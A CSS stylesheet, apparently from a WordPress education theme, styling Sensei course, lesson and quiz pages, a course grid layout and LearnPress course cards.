.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img {
  transform: scale(1.1, 1.1);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress {
  padding: 5px 10px;
}
.single-course .i-am-single-course-header-row .course-video-container,
.single-lesson .i-am-single-course-header-row .course-video-container,
.single-quiz .i-am-single-course-header-row .course-video-container,
.single-course .i-am-single-lesson-header-row .course-video-container,
.single-lesson .i-am-single-lesson-header-row .course-video-container,
.single-quiz .i-am-single-lesson-header-row .course-video-container,
.single-course .i-am-single-course-header-row .lesson-video-container,
.single-lesson .i-am-single-course-header-row .lesson-video-container,
.single-quiz .i-am-single-course-header-row .lesson-video-container,
.single-course .i-am-single-lesson-header-row .lesson-video-container,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container {
  margin: 75px 0px 100px;
}
.single-course .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-lesson .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-quiz .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-course .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-course .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-lesson .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-quiz .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-course .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-course .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-course .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-course .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-course .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper {
  width: 80%;
  margin: 0 auto;
}
.single-course .i-am-single-course-header-row.featured .course-title,
.single-lesson .i-am-single-course-header-row.featured .course-title,
.single-quiz .i-am-single-course-header-row.featured .course-title {
  padding-left: 45px;
}
.single-course .i-am-single-course-header-row.featured .course-title:before,
.single-lesson .i-am-single-course-header-row.featured .course-title:before,
.single-quiz .i-am-single-course-header-row.featured .course-title:before {
  left: 0px;
}
.single-course .lesson-video-container,
.single-lesson .lesson-video-container,
.single-quiz .lesson-video-container {
  margin: 75px 0px 100px;
}
.single-course .lesson-video-container .course-video-wrapper,
.single-lesson .lesson-video-container .course-video-wrapper,
.single-quiz .lesson-video-container .course-video-wrapper,
.single-course .lesson-video-container .lesson-video-wrapper,
.single-lesson .lesson-video-container .lesson-video-wrapper,
.single-quiz .lesson-video-container .lesson-video-wrapper {
  width: 80%;
  margin: 0 auto;
}
.single-course .i-am-course-content-wrapper,
.single-lesson .i-am-course-content-wrapper,
.single-quiz .i-am-course-content-wrapper,
.single-course .i-am-course-lesson-wrapper,
.single-lesson .i-am-course-lesson-wrapper,
.single-quiz .i-am-course-lesson-wrapper,
.single-course .i-am-lesson-content-wrapper,
.single-lesson .i-am-lesson-content-wrapper,
.single-quiz .i-am-lesson-content-wrapper,
.single-course .i-am-lesson-meta-data,
.single-lesson .i-am-lesson-meta-data,
.single-quiz .i-am-lesson-meta-data {
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.8);
  padding: 50px 50px 60px 30px;
  margin-bottom: 35px;
  margin-top: -8px;
}
.single-course .i-am-course-lesson-wrapper {
  margin-bottom: -17px;
}
@media (max-width: 768px) {
  .single-course .i-am-course-content-wrapper,
  .single-lesson .i-am-course-content-wrapper,
  .single-quiz .i-am-course-content-wrapper,
  .single-course .i-am-course-lesson-wrapper,
  .single-lesson .i-am-course-lesson-wrapper,
  .single-quiz .i-am-course-lesson-wrapper,
  .single-course .i-am-lesson-content-wrapper,
  .single-lesson .i-am-lesson-content-wrapper,
  .single-quiz .i-am-lesson-content-wrapper,
  .single-course .i-am-lesson-meta-data,
  .single-lesson .i-am-lesson-meta-data,
  .single-quiz .i-am-lesson-meta-data {
    padding: 20px;
  }
}
.single-course .i-am-course-content-wrapper > header h2,
.single-lesson .i-am-course-content-wrapper > header h2,
.single-quiz .i-am-course-content-wrapper > header h2,
.single-course .i-am-course-lesson-wrapper > header h2,
.single-lesson .i-am-course-lesson-wrapper > header h2,
.single-quiz .i-am-course-lesson-wrapper > header h2,
.single-course .i-am-lesson-content-wrapper > header h2,
.single-lesson .i-am-lesson-content-wrapper > header h2,
.single-quiz .i-am-lesson-content-wrapper > header h2,
.single-course .i-am-lesson-meta-data > header h2,
.single-lesson .i-am-lesson-meta-data > header h2,
.single-quiz .i-am-lesson-meta-data > header h2 {
  margin-bottom: 50px;
}
.single-course .i-am-course-content-wrapper .type-lesson,
.single-lesson .i-am-course-content-wrapper .type-lesson,
.single-quiz .i-am-course-content-wrapper .type-lesson,
.single-course .i-am-course-lesson-wrapper .type-lesson,
.single-lesson .i-am-course-lesson-wrapper .type-lesson,
.single-quiz .i-am-course-lesson-wrapper .type-lesson,
.single-course .i-am-lesson-content-wrapper .type-lesson,
.single-lesson .i-am-lesson-content-wrapper .type-lesson,
.single-quiz .i-am-lesson-content-wrapper .type-lesson,
.single-course .i-am-lesson-meta-data .type-lesson,
.single-lesson .i-am-lesson-meta-data .type-lesson,
.single-quiz .i-am-lesson-meta-data .type-lesson {
  border-left: solid 1px #e8e9eb;
  padding: 1px 35px 10px;
  position: relative;
  margin-bottom: 0px;
}
@media (min-width: 991px) {
  .single-course .i-am-course-content-wrapper .type-lesson,
  .single-lesson .i-am-course-content-wrapper .type-lesson,
  .single-quiz .i-am-course-content-wrapper .type-lesson,
  .single-course .i-am-course-lesson-wrapper .type-lesson,
  .single-lesson .i-am-course-lesson-wrapper .type-lesson,
  .single-quiz .i-am-course-lesson-wrapper .type-lesson,
  .single-course .i-am-lesson-content-wrapper .type-lesson,
  .single-lesson .i-am-lesson-content-wrapper .type-lesson,
  .single-quiz .i-am-lesson-content-wrapper .type-lesson,
  .single-course .i-am-lesson-meta-data .type-lesson,
  .single-lesson .i-am-lesson-meta-data .type-lesson,
  .single-quiz .i-am-lesson-meta-data .type-lesson {
    min-height: 185px;
  }
}
.single-course .i-am-course-content-wrapper .type-lesson:before,
.single-lesson .i-am-course-content-wrapper .type-lesson:before,
.single-quiz .i-am-course-content-wrapper .type-lesson:before,
.single-course .i-am-course-lesson-wrapper .type-lesson:before,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:before,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:before,
.single-course .i-am-lesson-content-wrapper .type-lesson:before,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:before,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:before,
.single-course .i-am-lesson-meta-data .type-lesson:before,
.single-lesson .i-am-lesson-meta-data .type-lesson:before,
.single-quiz .i-am-lesson-meta-data .type-lesson:before {
  content: '';
  width: 14px;
  height: 14px;
  border-radius: 50%;
  border: solid 3px #242c5e;
  position: absolute;
  left: -8px;
  top: -5px;
  background: white;
  transition: all 0.5s ease;
  box-shadow: 0px 0px 20px 5px white;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2,
.single-course .i-am-lesson-meta-data .type-lesson header h2,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 {
  font-weight: bold;
  line-height: 24px;
  font-size: 18px;
  margin-top: -10px;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2 a,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2 a,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2 a,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-course .i-am-lesson-meta-data .type-lesson header h2 a,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2 a,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 a {
  display: inline-block;
  position: relative;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-course .i-am-lesson-meta-data .type-lesson header h2 a:after,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after {
  content: '';
  display: inline-block;
  height: 2px;
  width: 0%;
  background: #ecb101;
  position: absolute;
  transition: all 0.5s ease;
}
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after {
  left: 0;
  top: 20px;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta {
  font-size: 16px;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta span,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta span,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta span {
  margin-right: 7px;
}
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta span {
  padding-left: 0 !important;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length {
  display: block;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta a,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta a,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta a {
  border-bottom: dotted 1px #e8e9eb;
  padding-bottom: 3px;
  text-transform: capitalize;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover:before,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover:before,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover:before,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-course .i-am-lesson-meta-data .type-lesson:hover:before,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover:before,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover:before {
  border: solid 7px #242c5e;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-course .i-am-lesson-meta-data .type-lesson:hover h2 a,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover h2 a,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover h2 a {
  color: #ecb101;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-lesson-meta-data .type-lesson:hover h2 a:after,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover h2 a:after,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover h2 a:after {
  width: 100%;
}
.single-course .i-am-course-content-wrapper > footer > p,
.single-lesson .i-am-course-content-wrapper > footer > p,
.single-quiz .i-am-course-content-wrapper > footer > p,
.single-course .i-am-course-lesson-wrapper > footer > p,
.single-lesson .i-am-course-lesson-wrapper > footer > p,
.single-quiz .i-am-course-lesson-wrapper > footer > p,
.single-course .i-am-lesson-content-wrapper > footer > p,
.single-lesson .i-am-lesson-content-wrapper > footer > p,
.single-quiz .i-am-lesson-content-wrapper > footer > p,
.single-course .i-am-lesson-meta-data > footer > p,
.single-lesson .i-am-lesson-meta-data > footer > p,
.single-quiz .i-am-lesson-meta-data > footer > p {
  display: inline-block;
  margin-right: 10px;
}
.single-course .i-am-course-content-wrapper p img,
.single-lesson .i-am-course-content-wrapper p img,
.single-quiz .i-am-course-content-wrapper p img,
.single-course .i-am-course-lesson-wrapper p img,
.single-lesson .i-am-course-lesson-wrapper p img,
.single-quiz .i-am-course-lesson-wrapper p img,
.single-course .i-am-lesson-content-wrapper p img,
.single-lesson .i-am-lesson-content-wrapper p img,
.single-quiz .i-am-lesson-content-wrapper p img,
.single-course .i-am-lesson-meta-data p img,
.single-lesson .i-am-lesson-meta-data p img,
.single-quiz .i-am-lesson-meta-data p img {
  max-height: 450px;
  object-fit: cover;
}
.single-course .i-am-course-content-wrapper ul li,
.single-lesson .i-am-course-content-wrapper ul li,
.single-quiz .i-am-course-content-wrapper ul li,
.single-course .i-am-course-lesson-wrapper ul li,
.single-lesson .i-am-course-lesson-wrapper ul li,
.single-quiz .i-am-course-lesson-wrapper ul li,
.single-course .i-am-lesson-content-wrapper ul li,
.single-lesson .i-am-lesson-content-wrapper ul li,
.single-quiz .i-am-lesson-content-wrapper ul li,
.single-course .i-am-lesson-meta-data ul li,
.single-lesson .i-am-lesson-meta-data ul li,
.single-quiz .i-am-lesson-meta-data ul li {
  list-style-type: initial;
  margin-left: 18px;
}
.single-course .i-am-course-content-wrapper h3,
.single-lesson .i-am-course-content-wrapper h3,
.single-quiz .i-am-course-content-wrapper h3,
.single-course .i-am-course-lesson-wrapper h3,
.single-lesson .i-am-course-lesson-wrapper h3,
.single-quiz .i-am-course-lesson-wrapper h3,
.single-course .i-am-lesson-content-wrapper h3,
.single-lesson .i-am-lesson-content-wrapper h3,
.single-quiz .i-am-lesson-content-wrapper h3,
.single-course .i-am-lesson-meta-data h3,
.single-lesson .i-am-lesson-meta-data h3,
.single-quiz .i-am-lesson-meta-data h3 {
  font-size: 18px;
}
.single-course .i-am-course-content-wrapper h2,
.single-lesson .i-am-course-content-wrapper h2,
.single-quiz .i-am-course-content-wrapper h2,
.single-course .i-am-course-lesson-wrapper h2,
.single-lesson .i-am-course-lesson-wrapper h2,
.single-quiz .i-am-course-lesson-wrapper h2,
.single-course .i-am-lesson-content-wrapper h2,
.single-lesson .i-am-lesson-content-wrapper h2,
.single-quiz .i-am-lesson-content-wrapper h2,
.single-course .i-am-lesson-meta-data h2,
.single-lesson .i-am-lesson-meta-data h2,
.single-quiz .i-am-lesson-meta-data h2 {
  font-size: 24px;
}
.single-course #sensei-quiz-list,
.single-lesson #sensei-quiz-list,
.single-quiz #sensei-quiz-list {
  padding: 0;
}
.single-course #sensei-quiz-list > li,
.single-lesson #sensei-quiz-list > li,
.single-quiz #sensei-quiz-list > li {
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.9);
  padding: 35px;
}
.single-course #sensei-quiz-list > li input,
.single-lesson #sensei-quiz-list > li input,
.single-quiz #sensei-quiz-list > li input {
  margin: 10px 0px;
}
.single-course #sensei-quiz-list > li .answers li,
.single-lesson #sensei-quiz-list > li .answers li,
.single-quiz #sensei-quiz-list > li .answers li {
  display: flex;
  align-items: center;
}
.single-course #sensei-quiz-list > li .answers li label,
.single-lesson #sensei-quiz-list > li .answers li label,
.single-quiz #sensei-quiz-list > li .answers li label {
  margin-left: 10px;
}
/*
Grid style
===========
*/
.sensei-main-content .course-container .grid-enable {
  width: 31%;
  clear: none;
  display: inline-block !important;
  padding: 25px !important;
  margin-right: 30px;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable {
    margin-right: 0px;
    padding: 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail {
  margin-right: 30px;
  border: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
  position: relative;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail {
    margin-right: 0px !important;
  }
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .thumbnail {
    padding: 0px !important;
    margin-bottom: 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper {
  display: inline-block;
  overflow: hidden;
  box-shadow: 1px 1px 10px #e8e9eb;
  margin-bottom: 13px;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper {
    width: 100%;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper img {
  border: none;
  transition: all 0.5s ease;
  display: inline-block;
  min-height: auto !important;
  object-fit: cover;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper img {
    width: 100%;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .free-tag {
  position: absolute;
  right: 18px;
  bottom: 31px;
  padding: 5px 20px;
  background: #ecb101;
  color: white;
  font-weight: bold;
  font-size: 14px;
  border-radius: 50px;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .free-tag {
    margin: 0px !important;
    margin-bottom: 10px !important;
  }
}
.sensei-main-content .course-container .grid-enable .free-tag {
  display: inline-block;
  padding: 1px 20px;
  background: #ecb101;
  color: white;
  font-weight: bold;
  font-size: 14px;
  border-radius: 50px;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .free-tag {
    margin: 20px 20px 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .grid-course-content {
  position: relative;
  padding: 0;
  display: inline-block;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .grid-course-content {
    padding: 0px 20px 25px;
  }
}
.sensei-main-content .course-container .grid-enable .grid-course-content h3 {
  margin: 10px 0px;
  padding-right: 0px;
  font-size: 18px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .entry {
  position: relative;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta {
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta a {
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-lesson-count {
  padding: 0;
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-price {
  position: absolute;
  right: 0;
  top: -84px;
  font-weight: bold;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-price .woocommerce-Price-amount {
  padding: 1px 15px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a {
  font-weight: bold;
  color: #ecb101;
}
@media (min-width: 992px) {
  .sensei-main-content .course-container .grid-enable:nth-child(4n-1) {
    margin-right: 0;
  }
}
.sensei-main-content .course-container .featured.grid-enable h3.course-title {
  display: flex;
  align-items: center;
}
/*--------------------------------------------------------------
# LearnPress Course Element css
--------------------------------------------------------------*/
.edumodo-lp-course-1 span.post-view i {
  padding-right: 4px;
}
.edumodo-lp-course-1 .lp-course-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .lp-img {
  overflow: hidden;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .lp-img img {
  transition: 0.5s ease-in-out;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 18px;
  bottom: -25px;
  z-index: 1;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail:hover .lp-img a img {
  transform: scale(1.2);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body {
  padding: 20px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  line-height: 25px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body .lp-enroll i {
  color: #808080;
  font-size: 12px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body .lp-enroll span {
  color: #808080;
  margin-right: 5px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a {
  color: #ecb101;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #242c5e;
}
.learnp-ralated-course {
  background: #f9f9f9;
  clear: both;
  padding: 25px 25px 30px 25px;
}
.learnp-ralated-course .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 25px;
  position: relative;
  margin-top: 8px;
}
.learnp-ralated-course .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item {
  display: flex;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e8e9eb;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-thumbnail img {
  max-width: 90px;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content {
  margin: 0 0 0 15px;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title {
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  margin-top: 0;
}
